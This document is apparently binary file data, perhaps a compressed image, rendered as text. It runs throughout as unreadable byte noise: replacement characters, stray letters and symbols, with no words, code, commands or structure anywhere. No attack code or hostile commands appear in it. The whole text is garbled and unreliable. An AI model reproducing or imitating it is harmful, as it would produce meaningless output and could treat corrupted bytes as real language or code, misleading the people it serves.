�A���B�`�t�R��q���a���`�WND�	�ķ�X�/}���Œ;F�:� 3���'�0�M��l�j>�Y�:∍����@2/��|1z����W'i�ɖ)��P43Q�DA#J�L.�}s������43;ٙ3N�j��a�����
��!��h�
 �'&�&,���R�K
j�{�n8q6b|g �Om���G}iH):tt`F��c
�S��hG; ��CŁ�%AԻ�nG8�O������T/`E�K���e�ٌe��C�PK�
����@�*(@�ba"�B(j���d9�"�t��n���يb�LQ���)��ȥ�kB|�ؕXx�39��,��7x�<h�Q�bL��.�Y�%��2~^�٧p=�y�)�-h*�ũ�D���"��X��!B8�ز�`c�hB��)�-8!w�p �r�)9�Ȗ'J�!
���:���h��X��51���[1 A2�۫B�&�8��؄Px�f �8:W�����5�r��@�`��(�����x͈�гoh��	u�C,v��
(� ��*��
:q=��(wr<ڃmr����a8�W��P�	��'�
8��1ā1����|:2Z�����##�[y��
%~�- ��� N����4x�� V{��H�V�8�Y�h?�9I
�Ȍ��3zX:��E:��J��}z1 p @ ' �Љ������Ex2^���RȀq��z���������±7�&qӣ�']����*�J����p�#D)W8�Ļ�@�6 �M����	����#�©�º0̌1�49���P�#Ρz��9���wXS쏝��r�5W{�t{&��8�8
w��̀�**^(
� ^X�(����H-� �+ "�*:*�����[�+�C�	���L��I��q6�C������IA*�ȔM ��( ���ؕ���' K�ҦOC��8�' ���Ι�p��q�w��xX�G	�������#�������ӫ�� ���� �L��0+� �	XR�( ���YG�r��ˁ����B��7��9t��)���B�%�x'���"Z4 *�*������ ɲuq�ʘ�vHz �9��"��q(�q��"�L�d ��{z��������R;�1Z� ��?�?ѥ���q ���� 	iA ����h�Os*��*��7~+ȃ�o��S\�P|*��J�����l�Z��]���&ˠʥ�Ѧ�pL���p��Â9��(��R,�qX���	�.��ñ��)' ��G��v|��y�ҥE���� hV�T'r7M�ߨ�Ȋ�8Q���C1�Hӳ�D��Q�S�IQ\1�I;J1����Z��(.���)����LCS��xf܄���o��s���RZ�Ow�J!�j�ғ��A2�Ԍv|$b�.�2o�AC�M� �P��ۖ*����&�(Tx;P�.�>��7H�IY�h�Q��I��K#1M�-h���p��&π��")��Y���{�3,�w��q��,��͔��uMA2�[	�����h�5%mB"�r�c�2��S]���؈W��8��I�� ;�4ѓN����Š-�Y��k�������B����䱽:�D|�'�(T��Mx�
8���5p8w��Y�Oy�������0��tЫ��>���aS?�s����Ñ�)��'`��H-���+�J�I����x!� ;A��+��[��[� ͥ�� �w�LSܜZɘ;����N�̈�����Wk��3:�)���-�����--��\�	S���jGj�s�$�ڤ�q��IG� �jHsHj�*_و�(���ǰ��Z�-j5w�BӤ��a	b��\�4E���w�8���͘Z����-1��K���� .~B����P:����p�w�̼�.!�@[�� �bSbU���6��^�+o��H $Y��:\���8\�ֳ�?A��2�HH��v�|��\��������� �՘t�����RQ�#�}���9��`*�9��������ł�\�j$) !0���c�P�E���ZS� Ї�) s`4$<tRh�,h�ޓH HN%��ȟ�&?� G��C]*�1�+�5�Q��b���菺����Q���-��(��q]�@���9�� r,���M0qs�x�Gi�Y�Y�z6}��c��^` �����P�;�+rx�~PBП�	��H&����:�J��Ԭ�!#�CQ�D�"e�Y�%���'�4(�A42�*N������ق6�)p�e�8�$) �Ә�P��{N��|p�e)����z���fFR^����=��+u�
D�*0�⛒�x�ـ�ݨ,��gZ�h�#���Y��P�O~�ϕ��'�Ƣ%ݣ��^�ԅ�X�&Qz��r��i)���m#T�B�PC� 1C�w�)xGJi�MĖv�o0N��I赌�1D8�a�"q���ĞLH��߈�0��~�t9�@d�?ÑE
��C����gz�&^� ��i��5��-��(�]Z��.��tE뇭��J��e<��x�9�k7v$6=��f;=�>v}p[]d���H #���B�� ߟ=L�����h��'�F��BDuj�V��jS�6J�k�I��_V6�����ehŃE��eẂˊn$pp�S����R���kJr����.�"�:^����D͠l���9~p�v�a����?��"�7�G�@G+�T��H����3�S�ib�tm�&S>;锟�qWL���I0�8�kXs�s��{��!k��R���ա�6q����'�UQ׬��C�7@V�c�5K�〒��(�q���E���3��8:�d�v]���vH��t��M��o� K�vE�K�m�LpF�>b��������R#�^wm�p������pY�O��`,�`�Z�%��a-�l���� (T�!n@o��ay,�>x��VH�ǠV�lw�c� ��do|I>r�w�fr�}rzhm�V�YITL Yyb�mE�<���K��:Հ�y�3� #�Gy4�����y0dy.���G�>$���
H�E���}p����~����H�ʁx"���t/�����W�@\�(\`�P�'Y�tz*�I ��R��S�kr��+�+}Ûƙ�'�2������y���M؋7��G.�x��ud��s����a]S!tM� u�F�$�^Bg~o� �a&vz��p���6}@]����D�<:\(\ppK���#
��r�L����o� ��6R�T��	��>��������Y{;-s]��p�x������h�,�����(�ҋ�Oy�U�g�қ;G��f �Ox�I�a���m}(nCG�6�UAP@E�*��z���2$�q%��<xm��x,���#G��U(F�B�n�c׮ݖ-�ĭ�Χ8z>��,�Px%��#��Qr�i �i��ZK|+A����0.ܹ��ֆ�v\#q3Эkw��9��T����o��PWD� y"�_� �"!ѱ�� �4s��yb���P@V�ԵzS ��F#�X���9x��q��R���jْ��Y�بùE���҉Fn�o�Z�F�Sp_�ՠ��WrJ�y����4��7/��q���ϟ��8 ��BQx ��3�<�NXHm�8���7�DW8я!�YE��H7)~6lT@: @�=`�U1L�81ZF�]Q�<�D�+� ǌp�8) ��R�q���:��u["�u�!��tց�[RH�V��9s̱�8������ �p�E��u�#�^�a�uЉ�NGa�U	~ ���8"�#�H?N��?�UDU�h	����o�������@F�����2.��"�J*9�,2Ł%tҝi�ef�,v�q�_���<j�#�W�S�R��~�[��e��f��]�!�tX���5Е>�@����xJ������y�E$Ȓ <Ԙj�X\ ��(�0�ET[�f���$�JL�l)����=[���_t�c���R��Q�^7�c�EVUk�� X�C�}��g��z��\��u`]r�%E�� �����D�8%��騐��)nY�2 ���IH-$p41	:X�C-��!�p���Q�n��0�
�4�K)�[
��ܣ���c�_6���n���V�c�^h�V8R�;�yd��������FM��ty�5\��V�,�:X��h	�D:���nk�?q�)?3ڬ	TQKnԨ�:�� ơm�M�	� �F���QG����
v�T���,�q%q��k8�Q�&���d'��T����Leu���|�.��e��ݹ�D��U�jwY�<��c'�)�u�����D�SG:��z\A2����6�%V�3�	jQ�~{����Q$D�F0b����b�;IT��
 @���|b&jY�sDq���(}�c0��9̡���+��� �B����i�]E��;E�P�&&�6�N	�q�E��!R"�轁� |,��dA��!��АGf �yFD!
l>6��A}��4D��f��N�	����1�k���'�(z|ؑ�X��s2=�"�r'��\�$�U�"P�*a�s�sO��d�s����E a���&�K�xOT�,�d4���o\�/F��,}�Q)@
R4��� ؑ�,E��˒΢56��DZ�P@N��'+�
�9�@�ӑ���#	<��E�uqK8��CE�3Y�����G)�$
`�_�h6��g�1ڤ�}���UR�V��6�Qd��`D0zMm�ב4��'� ;6�R�U(S}N(C9A�B�J� ��8��H��c�:��n)-�X��CN^SG4À�,��'���;��U��-� B32��<6!�@$"�*8L����x �Znq���B4��*dq��Cr�8R����ˆ���􂊒l�vߝx�g~��ȑ�~%�B%�Q� s$�]-d��9�#�[��r"MNki�*8�"D
P*D	x�E"E��`)��kd!���UFq��e.�1�	�"�Qqg�����!ń�+�9�P�c��D�uz�,�[p�s �Ϭ�w��`l�4u���
�eo�Τ��E��'ɠJW��M�qϟX%;�j�Y�z  g	p��K1��O"I��RU#V8�}1�[D��.#3�QxD\��&#�xC��4�����8��m!Y;Љ��)�d����|�^T��0WC�q�'jI53�؅��Rm�pR�t��hNʤ[���x8�k�
b��\�
#��+wcã�ͪ��b�JS��,�6a�ju�Z8���l����� �%u���|iɳ])眜%�m�0Y���#��<a�F�=�-��띻+*�����,?K<�u�#�ӶK;����u��V�Q�r�x�d��Tٯ�q�b?-R U+MDk�*glMd�r�Z��[b��搐���oL��'8:L�0�}�a�vq�j�B�!���QcH0�A�9 �c3��x<�����.��3�����n�Ǡ��:4~p2, E��RU˴]�1VY�7�."V�
����N8��)H��M���K1ݒS����e��p-ȴ4 1��V!M��t鮑)7�i���҃�q�;�䜛�E-�g�?� g�C<Y��7@@ ����lD����IWDEֱO�����Ex]r%�C�����}�ʧ9� 4��C󭚣��=��5X��W(y�� �����x�e�������Ci��S����;h �	�����L�4 �1�QMi1�~��W�_ 6��«�F��Fn� �E4��+��@4�4��k�@D���k`ڨ�v1Lm$��a-�& V9���x�)
�P���|=�e�}��~͂W���H�	̓�x�~�N���#��'��T`�r��,�����LM�х���������5�:�FjNj� > 4�[��!4��+���ż�7\���a���sy�08��A@>@���)@�@��Zd�͌����|�<�NYX�}�bɥ��<��ȩ��%�=p��ŋ�`!~臷h9��!}�rш�U�[��1�֩ai��C��С�pC��J�9q�!_)I��&4���,L�d�Dv�����RP�S|E�ȡ�Yd��hK��=�}�_8�;����G[Ȑ*B�=�AP�����L�B�%��Tf!{�1L�7�)܆҉A�<Z-�@F.�X .�M߸O �5�\����E5^ħA)�Ad��2=�C����`�s�c޵#�p�P���L%혐��N�@����9��T�GT5�:���D�C��ö��؅�Đ��#{L${�A=�BxĐ@��	�BT]�Y@(�Bߨ��H�$l�+ICK߈1��d�H�BMP3l������i�E�}fI�u&t\�x�9�9��&Uh��Y؇�Gӄb�(���̩��Q@1 @q���=$d<����
�p�qn�S�C*������ @)��,��U��+�������*L�lc����7��2}�&�$MR@�܁P���heu�Z_(AT@E�N��=:�-(��G��V
���7��,�D�W�,�D���;p[�=�8x�X�h}xK~1E��
���5��YQ`�(H�%����FaF���/1Čj���8�H��{§��m��%B��}.~J���g�N%Z�|Hŷl˷�E�^�&j�G�!EA |�nh,��5=
T�������}�;�C*0*�#������̊ᨌP��&Z ep#�pW��@,�a�d۽�K(|;�ZR�P@}I��E�F�-MY$��P|�uX`챪)Ә&���  �la(X*=|����<j ������#��C=ȃ?�A!�������PQ���� @-(� 鐢H��_Y�`�,�
�d)�'3m��Fk��;�*UM��'�nASLEUD�!	kz�m[�,e�·����uC����_N�LͶE���XES�����r��LA*����� 0p�k 4�ȣ�aD��:p#6��h�x��E�֎���
t�eb�J�'� @B���\=p�V\_�L�E�g���!�E��m�Ӑ�=^v�`%n�:�,���:�l�@�୬`d<�AV������|p�� ��  �Bs&@��n�@0*) ���D�.B���j`�I�. ��o(;D�a\߫Q����E!Wp�9�I��{l�q~	�_���\.ҐP@)<A)�o7X���u�Ё:|%��Oq�O�����;4B!�(�?0�o�~q!lD�h-e�,��њʏ�J��.�X������F�-���N	QɆ���%��4X�,2laIgI�eqU�wl�R|��-"��[�A@<A��(c���,q�A1�J) D�,�8Ԡ�x� �� ��/��nD4x�x�?��wf��q�z�6S���(�/�t���rl��H���J�JA��� �|�#�laWhE:@�@g=�gr�zl�pA1� @G�(;I7$���B41��Q@�܃8t�(�X���A*|�{� ��G�(�����-U���I���A�t��FG�� ��,�R	Xn��s��-/�s���#�MzI٢H�;+�"ϳS��V��w+h+{�s:� t ؂�5��n�C:�]"�;T@3<���UX�KZ8E��(p�G�u �m���&����w6s3�vq�_	�F�M���BI6��WR�ѭs�5�
G���3����Q�<Ol�0"�=�MV���Xr}Y�рG���P  �@H(I0���tJ�T������Ѕ\��]�5#���-�@]��OA_D3{��L�m,i1�Fv���� �<�MZ&U��d5;7�"W_S�:;�vBS���sj�C:P��<��-�{P2{�b�V+	+�n���/@�=ԃ=��'P��C8<��VE�B,�/ps{���5J�.{ |�2�����8���YLM�H�nw@t0r�7Bw�iS��P��oH�ݷQC���89OC#=K�N �P&��&W�ă�@[�)��;(G;��0D�W=�C��8���5 w�s��C�U5
�5*�Z@1}����D�G�w�.@/�e~�>�k7��˷��s:���e[6؃�JY�}_9�K�jw9lu�a��a@��$p�#����-o;� �:;؃=�A=����K�8�A! ���8p��q��2x�4��.�Gy�`���{��>�#�;�WNJ:��݀���a��z�oH�Byh����$T�"ԩeTh�4O��:h�"P��6.�B�9�GN�	��ʉSxB�#3 �.���-�����-���! *:��1�x�2�n�d��F�y?A,T�<[�a	j�֪���[vNR���{����#$ ǩC�"���G9ԧM9���[6����'n�v��J�o�wM@@[�Z8�Ap��3�.c{�k��k�Tm��TAw9��7�L��W�w�,KL	ַz?�}V8�O�����{N��,@B�~%7�;ԓ�KH>���D�W�§/�$����Ȉ�
3%�N�Z�|�NR�k!L�o� 0ߛx/�����c�wz�)�c�h�/��0��� �w��4 �D���e�; �4hE���ٔ��:�?|�><X��_����ĢY�(,�@�B)P 2k�O ����$ �� �f�&Bd�s��i��@�waމ"3Ń?�����sgP�;��_�J\I0�	!W(}� ʛ�[�>��C���'O,HX�¬�@��d�. s��+�n�r��k�H�Y'�0�lg)�=L�⹟�J�E�D�*�ȪRk�B��Evqv�R���r9r�ą)$ʃ��:{��	ԨТHu���6f,u��P���?v�{����%���
ٖ3_����"*؅�����|��pd�f�^�O �,�1�,�O ��jq����a�B ����GqT���d���w�0�7��
n(�X�I�k����F���H��H��XQ��')+���#�r������)�/%�*g5��x!
� I���"�D��R�ڤ4�$�,�$A	br�W��� B�W��b"�r�'�y*�'2<��2V|�8��E�t" �S�y���yéa��B�2� y��J)+��\���K.��p�P�t�r�H��0��,�3��@i��n�`�8+���	*h�"��t�!r\r�%Fy)�z�ȉ7t���R�9%Jԅu�1F�Ƃ7,. �0�*(���O��EN�� K��� c�P� �b�^g��^k3#p3�-r�6�X��V�h��hf��]^y�Of�J(�Qp`"g�	���I$��t�Lws�(28�9V!Uo"9��W�B+(��3R�����xU��_�#�X���!�+1�S�����r���H��p�B�������rPA��ؚ��VZɜ��1'�����G��'�S����S4\\8b�������Zk]|�\�,%�{u(�(�1�Xq:�C��-s���#3�l��<PV.���UlU�B� +ܕE}(sz׻���w�h���<D�� ̀?r7�m�zű^
G1�e�o��ހ8>	),DҕE�9&��^�x��h#3qlm[G:q��kNr�X���M���J�t�(�����S� 0���@J ����5+��k��5D��x�;��K���baP�¢�p{���b�����4�(R��Ã���PG;*��y�Xw� ( �f m,f��xE��U��,�@�7��b�B�Ś�	m��dx�7�߹�k��lf�BLA��	
9�j�jo1ڛ�`(1mP̑�\ +�C�R��H�TC(p2�������7�gD���Y�xB�TЦ��0,i@Z�� ��ycU�j�7H�	blP��f�	4A� ��E1�!�7��l�K8�q���\�5�y����S�L�I
��i<x+p���)P hH�"���C�8��(��t`qPArȊ�
P�Y�QG�ґ�h�PM:ꁗ0���8�\B�U�.Z�ݾ*����m�
C�P�����B!�KF��[�d�=8�o��N�jU
\8��
�N�A��Q�=�`챡c��r�������J�*��t$+�H����{+w����!c�0qh�8�ѻp�X�hH�G:�A�`CMtX��E�E�X ���X$��W�²x�{�r�R�.G�����P��UD��
�V�iWc�j �dSR�d/��j���֓�(�i�OvXm�xI�:ZA�$��$&QKy��t/y�[�i�ڋ��	�Xl�� ?��^�"���t�X��(���Y�`Y: 3�U!	Ej�6�odf�:.|�zX�3m��!<�-y�98d�<8��xv��I1�D���q��r=�r��5�qc���kC:p��y�Rt��؜B ��Y��!
��2z�#2�ô�;V���	Q��65m�pDx�Q"B��Hg�:S���.8�A�D@d��B*M�4V���^FYb��؏}d!�B�e�#re��g<�E=��$R��K�K	j}xܻ�h�7ڊ��la��:��z�R0�k�暎��/	v�xA쀱���GOp�)���/���R�ڊF��i�m ?���`f�ԁW<��|\g.!~�:�q��Q�F�(: j%U^�>��z8�06�/mzT;֝
?�d
\��o���f
$���S^�����<^����cn��p@$"�V���HwBӐ޲c�kI�x �r�K
�8���9ȣx��<��x`!���������(��i�u�uQ�!_��6�����P�^M��%g�ə� ��<��O��Y>S�_��@�3�o����RR��`������~�����������^lV�:�=�u�'*Q��R��@�Da'r��^E|88e
R�@!�����k�rL��o����B0���H��!������E�T HX�p������H��!��D�Z����x�N
xm��
QB(�R��`rb
�'�~���8������0�P.W��	�`.���{�QP�A-ک��*�T�(��`�ap���A�������9Q� ������ڌX��p�`V�`����KS(�h��A�����3�Ʋ	��f��N������w���0���Aqt�ԡFO2����v��Np����6/6"Q�q���TjR�F ��� ��h���@�Y@��q��1�W���p{<pא�����!! ��A戁�q�����p����	�+�Y�����ޤ ���RA��%�bm�R��/ȫ���`'�Q���\170�:�>�ApK�MP��y�!�� ��`���Q�.�2�ފ�,�a6��-����l�����A��r�/u�/���xyR}RY�e ���p ��)#S2�2�2+�2�A37�A�!/�R4�R4�AB�X 'с5_�/�Rs0ks��0R��0(�Raq�s�h��8m�wQ�9uq9�:��!�S:��:��:�j j`;�s/��;k <ɓ;Y`5]s5[6�6k>��sS�Q������1ٰ M!IP!�23r3T3ǳ;�Aϳ�3B]�=c�=��=�o�'�C��7}sڈR1�(�S)����2*��9����!�sF)S:5�F��;��<��G{�AY�B��5��B5�/�C�S{�P?��1_�?%�JK1SAt3�A�TB!�H-�H_I740��>��7CT(�.8��8U�8q�E��E�O�S9��O�P�A;ǓG��P�3<ѓH�sL��Q��/��C��>�T?�K ��Ja��2	�@CA��K��KY3L��H/�Q3R9V�DE4�H���N��)��J��EeXiTG��F�Q��G˳AUUY�U!5MSM��M��D23��U[�������!V�J�TT)�@!�5G�T��^#�;A�h�
A�`Yu6�Q@�&�ACo&u��a�oVSD����+�&8D����C ����9�O�AX$� P��Xw�^�ȓ^D"@=_����8!>#@�a
"@'# u���oRa+�/-c%f�^��S4K/��^Y���h_d
�^��/�/���pl����V�M1oձ�A'Z�$�$p�`E�����`@!(B�E��`�&�r�Ug@q�@�v'�X�P�sk��F�t)A�@���5��(�`�`t�m�v�8xV�7~68��C!�i�s��@'�@��y� c�l�A�wy;t�Εa�a:�{9�{;�tB� /��T[@'(A|!(F�n ~o�~ub`�m�A��~�sA'h�/��� �W'��t���l��fW'l@ڴn%�()��A'��zŀ���W:��%�h�9A�a|c�8  �/�@e�ek�t��W~G��`��)A'R�faW'�׉o ��A��v'�� x�Ahm@'����@�l`�v� 2�t�Ġ���"Bx��r!`t��n��؏y��{;A��-f�4}��� ~�8~� {��=u6�� �DA'���s�F9�X0��S�x(8!��m���u���	v�@ t���������4z�����e8��ac�8t�a}�%�~��~�~��`�5�W��a'tr
��F�������Ám�m� �`(�x��x	`zv���W�`B����u$st�z��W�g��cm�A�@'"9~7��闕m�_��~�x��Q�u����9(�X��@��!X�k���V5X83A'� ~$�����yQ؄��;���9sW��#Z�٪i{wxE���ڈ�X�C¹KZ��U:�m��X'�!�x��@�ٮ�ه��>�m��	�����W����w�'��{�16���~Y�	����vB~��?ۈ��(4�̚���Z\�RفŘf��!X'� �a9��Z��zy�x�C������%��9`�w�;��Us�0��� ��� ����X�� u�A�{D9�ͺh�@�7٦�B���v�`��xS����:���y��z'��@��w�g�|#��(A4w'���;�{�E���o�t�a�)����b�����Ⱥ��W DY�)aS$X�@ صm�8�X�����!��sb�Q'�{y������9`�@�ۗ� ���w����:!�#:�9��z8aP���a~����X�3��W(��Y'�񤅀�G9��B�`��8��Y�w��z�/�����"����[���Y'@�zG����u±���9|+\�!c�;�G����A�W�a�z'4Z~��R��y�K{�Y��G9�U��@ҙ�]�xܦ}�\���v�v�������k��X�z�u�9{�8���A'� �w	bت�c�@�{:~M���u](��闼�ܬWr�Rz��\ ����9�#��u�v��T��ݰ������7�{�zߠ�%c� �G��!�{w,����ԟ���o (!���:�U|�Y ��Cz����د��^�����7u�� ^Ʒқ��a0^X`'�]�@'���x'ᘱ^'�y|?��O~'@a�k��[��M�~G��o@�@�o����������܁�\��z�u	��RYNRxY�@��������z�^�1���!{?tV'<�����)_�a�蕳���A��A��W;��Z���~�������~������Ig�ay��zUx(��MX�;��WeM0z���w��A�yù�^'`�e�s�U��ݞ���j���A'u6��}#X$X�'�vi�������[���_1b@�#�PR�@�h�!A2���	!��xt���ȑB84�)%�N�H^"rJ*Du�j��isJ�knp5J�Q={R9�ҍ�7|�����,�Z-T�ϯ�[� ��'lH�V� �ڵl�XE@�[t�ҍD�KERU���D�1
�z-�b��R}������S^�6��(��Vr���#=�3UEa��`zC�QK�z��U�U�����W��bs�Mzd*X�u�V�]�ԫS'R1�^	�"�/���%f�X��Gt���R����ʞ;�k�8щ*;�/^���R@՚?B��U.�MUoUY�U�p���G�GE�(�2�\r��L�D>ѭ�V\.�e]��%QK�WA�e�$#��Q{��7_}Fr��\CI��� 0g	#�fF�V l���S)�Q��"!�)\���RQ�b�%R*8GgsvB� s,�%�t1VGLYm$����TDD�}��ERf�}Jr��?��Ԟ/HX�L���/�U�Kn�TDK��T�@pb�&��by5R����Zz���\r��]�e�,"I�?А���)֒?\�$���v�m��~���56I� �����Z��Gm��#�Tb�*��G֚Y��e�����gt~���b|g��#:DE��W�{�vB��q �$�T�Y�H�K ���O7��S`J�z��KŻ��JA�.���
o�mVֆo��r"�0�+�8��t9@�
�0)C<4X#I"��  C�ܨBr�]���q'��eI��(��05��m1/E�$ܼeT7�o����I��"�fX��1��
85�v��+�}":��ʆ�x!''�)�d��/��0*ur7z�a)�U�MgH�a-�*�k�2r���ID�����y�ۢ���L���k	;W��e���R���5w����)�mӧ�d��=��E]*7����I���Q��T��k�9H%_�p���/���8a� �>h������6�B��n����w�P��P�@�	��
"D�#�`]E� �"9R����e���?��˪���6Ga
�n�15OB���7�XQ/r !���+�1�:N# �Ԟv�� D ��-1�)� 6<r�լ�H��?��2$���M�Ʋ�E�!�R4�N$����T&�G{ ��N)���sJ��
c�B���vt���`CF}�^�H�X���HvGZRE����|)K"������@)!Qr�+�YF��!4c�tB�.�b#u�7>7*�/�eEt�>�OZ/x_@�(��H���"9@�}WD�[	x@ao5^Zf�H3��L|��V���@zP�IC�HA�-m|%�P�K,L"�%A��C��;��a6�$&>� �jS�����2�c�am��HE0 �J2Ezgi T6*!��"A��~�A���"iT�+_d�7��Q�=��`��HBJ�5� �tugBe��; �7�A(R�$���8�dp��Q�T�	�1�D x�?ڕ���*<�Y+2�7�dD�8�8��έ�.�Q����4�0��g%!6�D$YzTщLU���H�6�(#���i�j�kXŴzP��Ļ���h%<�-�3+�Q!��5�&�娳E�\���,���d���AHWt��Q?��4��i�+. �H�6��P�����������,@�XܮV��q��SA���9ss�����%� 6�`���(�Y��j$��#Pёd� =�@c�����5P�%�@.\�A
(�
QXCU�AU@�e2���e��YȠ"�P��m�[�(W�2����	XW$��#�Nq�8��b�D7 *?�tC?���O?� Dd�=�r7���䡖�ue)4N��λn��6�B ��񞫢a[c��N�!�	K{Ǿj%\{��D�� ���!��m�}č� �?���:��WV��3��L���+�2T�f2�D�(~m�����.8��@mЗ���q�YYh����66,��C��@-��q�/��O�j��<��+�GƜ��u�yp����<�Js|����tO !� � ,    � �  � U���c��D8r�AūR(�*�B;˕cwG� ����7�I'#���O�?(mF�`I3ЌoFB��r&N�7q��Q`�GGJH���ӧM�&x�SK�Ne��JU��]G&PI��?��.x� �+\Q� �.��B�u�nW��q��D��ac��t3�����|�o͝8&C�jy䌡#��u��?��[R����H�]a;M�㑄������0mu(`�.Gq憪[̕\
�(�ۢ��zw�"k���EO��rS��5�椊�eg�3��l_�%��WU�
?��Q�Od�dA� 	�b4�@1��+4GtP��ua�2�J\]a�&#�bYL����O,E�ߌ�u��{(�T�7I��}�v�i�a�X�Y%[W�9���� ��Cq-DᖡHD;�l�;�(��R3�TN�i�M]�W^{3e�)���z4�M�)ٕV.1�O.5��?��ҀZH�J�9I7���K P 2�$P Wv`�q��P1Pp�:�p�t� ����4A��Үnֆ��9�8x�O��@
)1���ihR��(j��&�h�'M��EB��F�-IC�lW8J���U��HE@��@$�`�Ž"��8B!q�S��|��P��9������EF�Nk@�SN3x�mx묶Jl�I+C��
 L��0�6��K/�<�??��s+iT��?���W$eաG���j��5��T�Z�T�*@@ �p�$l�+��s��s�=�4�Ӱk�B')���gx{�'�L�j�2�#�<�$p�t �������@>R�A���4�P�NP)˾�� `!��cw�ņ�k<��R��t�+O  D@ ���VZ�@� `Aqш��\�h��,ͨ�� �F�2ü80��
�#_sM�*��&;K�9�k�9O�;�K��D	KC�s�C��(&�� TKC	x��\� |Jʡh��I)��������(c���@P�"�� �V(��1Hy�A���n�C#��$:W��E. �������/�q`@�R�9U Mh8�	��G����<�bWv��!KC�,���ә.,�:��nF�ӠK�v;7,-#!a:����8�p�4��-���@�ê�md$3���j3� 
H��&��N���ȟ��!��41e�HI�����@
B<�f4$��T��k��L���H )�Zjܕ��H�rLZ<��bl#��x�3���,��Kޕ�C!�T����a�*J{H��ڹ9� ����)U��L��~��I51 @CAI	�H�����(�Ø�������)�a#ʹ8�#y ��H^F�-�ia�t��� ��;f�Ѝd��$��çL����H�w���r$JCAF���$�.^�46�%<�Vbt.ѐ,�;��� ��%�	 ��},�Ѱ@�����`y��,����S@���Shn���\O�����Ô����8��s$B��5��18���#[҈ƥEUh$ITG��^f��œ���v#�hcp�6 ���x�p�,�	k!m �D�W�¯щ�FK�'�6V\,M��N~B�)�mle�
?��H	X-.�֯��V,%n�,�^�Ĥ3�`I~)�H���KT3uӕ ���j�����%-�O�������8�X�#�W�8 �a=KE�Fa��Z.�6��T������*�H�Ū�L]TK�ˣ)(u�]q� Y$���tJ� ����(*�-Z�^� �h�؊U<AmHiQ�7���.΋�:�0�M���q��'K�?WBr��NY�Yw2�)���wI��V�5�ԑ���]��,p:,�
`���
^�n2jZ�&Դ7-�&3)�mks�f�s�i.�qȑ��r� ٲ)d ���,6ḜM�����?[�O!�3�#1���}h��3��#�Ѡ4��J�f	4���� ����?�k^����/:Q�F��c`1�t�P�t_P*��7R��_o�@��	�{�z P�(L<��H�1��cgLJC������)4���(�)@҈;(E�ȩKfB-}<��ɼd�M�����~����)oxf�w(0��$o��V;nF#���Աf��/�F���4�+��"�-gz�cǬ�qj���H6q�Z$ i�������c���	H�
.��D����,��<�o,����dD<	g�^�6^Z�8lX�ja��m�R9�!X �B	x��
�8�"֋�K�+KmQ�C]9.qS�
��J�F*�}�-�U� �Fn������ڰ���&�&�v������@	!F�<Z�AÁ���������
<p0�p� s �0<�.i _@9�VGGTr�q��c7v m`�!X��l��p4	rH+�4�U0� ��cba$�xgf6,A\Q��2� � ����-�W����3� ��<�c<�q �u 0E�<�r�� m�0� ��P��(B9��q�F��]v�q!7�0�7`���J��		�w�F�Wp��\T��K+�:ܖcH3z��4�#dɔQ�'x�+��J �X���ܡ�skq /tx9Q��Ao 0oP���<R�6��dX��j�0��s����cW��Fw��w����`����<�XJ��9 p��P�B� y�DU�u6:_;_��hI�6����:�Z���2�_�@� A"!*Q ��k�WFfW"H��@�W<�����pb��#0��u���W���C��E��O���ڨ�c��؇���lsfO��?��K�`�v4�v%$@d�%� �xKf� �65p� �2�pVgE��2�A02%�<m��s���BU%�R� ��a0%�0�!z	�����
B�b�s�ҦJt����h�׸�_ 8y|ۅY�?;�9��wG�^�PP�Zy�� *ď�T
�`%D�M�ei]H�Ks�  �qN`&�ɛ�Y������7*�VRH��@��W�B�� <0�_&"�	� 	� z) i�	S�`���
��l�č#�E�H`@�)hH0��1|�X^C0	j2F4� ��<�C\�Cn����
�_�W��7&d��w����	GX�m�1�2����r�4Jy<`���zU�	�<'e<Q��U0axf	a���k��uh���f\��9v������Pq��S�d@DC�gO�X@�ׇ�ĥ� v4�32`4�'�m��eNG�<�8R�&�D6�#R�hr�Is@��	� �𧂺��*A��f�Y �ue� �R�M)���7�!�Y���z9?
�O�<��6٤S����J�c������4! h3J0	iP:@F�Tn��t�@�hi�xJ%
dZ���z�r�	�"� ���Z�QnDFo��$P��T\����m�l� ���"P���aꀆ��>����0��I�]�5c�&b�&bTA��$�=/`�FSdU`%,Q$uZGs��:�4�W%&\��<�ʬ����:Q�m�
��kNQ��Tpi4�"u���j*Hxm�[�n���;:
6��N��0XpP_��@��f3@���?�cy�g(���	��@� f�KdS��U*�c�Vd���IF+� ��K�t�y $U/�N�_���@����F��/�'d:� .�F�U�9�O�*J;�@�w���J��=N g�l89wIZ��m��qNч� � �
(�K�KE&FF��7�P � Hġ��hH����@���e��
o�^$���	=G�4{����� R�W�i)���#��ӹ���_
	�`a��O�@S1�` � X���z?��?X���&��{Y_ �����Yi4Ff� a�KPi4�p�gZU��/}�P��/P��
l�ZР���A�	*p"2�"#
��k��щ�ŵ�m��J�ur� �9��	��ų@��@����Z�03p�D�i�X������%�|8#��3l�a�<�tZ��4-�x|�6+��}:؎WH��:�~�FA��F�,A���4Ngl���Y\9@
D{Š,�r9�Ry m�jaŠ �  ��x���Н���A���JY�q��E���"w?/�	��Ki�m�E�U�ťc��
׋K9haA� �HT�z����t��O�Z<�_؉���0�k0ʨ��*� �m������ 9���п��Z,�0��p�P% �@�@��0��C�3�:m!��,)��V��p� ��{j�H��r��RrEF0y���`�e��r}ks���I�K�hv��: ��؉Ppn��
m�
�����i@���̀π� 9 A[�R0�������Y��%�� ��iH�:�3?#rն��U?��l���Y��6IsKQr�3���P
C�� ���ka
� 
Bsds���:	r�5��d]y6wZ�<p��������ϯ�ϫ���P֛ ��	_Cg� ��0xN�`�P�<O��0��0�3	��x]qN�v�C�oP:P��m�o\Fx�U@͒(�@:pU���V�d6Š�r�6R��r{:o@��7�WP��xb���ӿ��[���ڬ]�"�	� � �P��Lܟ��П0`�\����� �@��l�>��Xp�{R�Y��	bг��ǒ�:�d���Q�<	b�WB��n�ш��cp���G��P�7n/T*��A�k@�,�x��O`��y机	^������{�	6@���O�	 ���� ��P�ō����� ���ߠ��f/4$'�۵v��=p�hPu��%۶�Hd�xZ���|�h�b6/�B�Pʣ#�KC�3�c��/��������@8�ɫ�	ˡ�0u�̩l��i�		�m�f�
